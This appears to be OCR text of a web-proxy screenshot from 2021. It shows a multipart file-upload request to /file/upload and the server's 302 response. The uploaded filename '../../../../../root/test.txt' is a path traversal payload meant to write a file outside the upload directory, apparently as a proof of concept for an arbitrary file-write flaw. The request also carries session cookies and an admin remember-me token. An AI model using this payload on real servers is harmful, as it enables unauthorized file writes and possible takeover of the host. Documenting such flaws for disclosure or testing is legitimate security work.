 Request
Pretty Raw \n Actions
1 POST /file/upload HTTP/1.1
2 Host:
3 Content-Length: 348
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOA5lEtSBAfTGwsza
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.46
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: remember-me=
YWRtaW46MTYyMDQzNzA4NzUzNzo5MTk1NDFkNWE4NTUxNzFmMTQ4NmFkYzY3MmYzOGYwOA; XSRF-TOKEN=
2318b54c-edd8-4ead-8059-a1d1703e9e36; JSESSIONID=7E623E8EAF2D00CBD183800D47F2BF06
14 Connection: close
15
16 ------WebKitFormBoundaryOA5lEtSBAfTGwsza
17 Content-Disposition: form-data; name="file"; filename="../../../../../root/test.txt"
18 Content-Type: text/plain
19
20 This is a test!!
21
22 ------WebKitFormBoundaryOA5lEtSBAfTGwsza
23 Content-Disposition: form-data; name="_csrf"
24
25 2318b54c-edd8-4ead-8059-a1d1703e9e36
26 ------WebKitFormBoundaryOA5lEtSBAfTGwsza--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
3 Set-Cookie: XSRF-TOKEN=7c9cf5f0-9588-4075-b921-2afcbc315d12;
4 Set-Cookie: JSESSIONID=C9BA5DCDC49D5804C733D97D6E3E09DD;path
5 X-Application-Context: application:8081
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidat
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Location:
13 Content-Language: zh-CN
14 Content-Length: 0
15 Date: Sun, 25 Apr 2021 03:19:14 GMT
16 Connection: close
17
18